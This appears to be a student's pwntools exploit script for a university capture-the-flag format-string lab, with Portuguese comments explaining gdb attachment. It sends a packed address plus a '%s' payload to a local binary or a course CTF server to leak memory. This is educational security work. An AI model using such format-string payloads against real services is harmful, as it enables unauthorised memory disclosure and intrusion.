 kali@kali: ~/Desktop/seed-labs...oftware/Format_String/Labsetup × kali@kali: ~/Desktop/seed-labs/categ...e/Format_String/Labsetup/server-code × kali@kali: ~/Desktop/seed-labs/categ...e/Format_String/Labsetup/server-c
from pwn import *
LOCAL = True
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)
p.recvuntil(b"got:")
addr = (0x804c060).to_bytes(4, byteorder='little')
p.sendline(addr + b"%s")
p.interactive()